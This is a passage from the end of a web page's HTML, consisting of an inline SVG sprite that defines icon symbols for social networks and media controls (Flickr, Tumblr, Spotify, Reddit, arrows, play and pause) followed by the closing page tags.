0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
</body>
</html>
